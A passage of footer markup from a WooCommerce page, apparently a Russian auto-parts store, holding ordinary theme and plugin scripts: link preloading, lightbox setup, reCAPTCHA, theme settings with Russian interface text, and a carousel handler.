"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"4ac1636e2d","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=6.2.4' id='wd-back-history-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4' id='wd-hidden-sidebar-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4' id='wd-filters-area-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4' id='wd-shop-loader-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
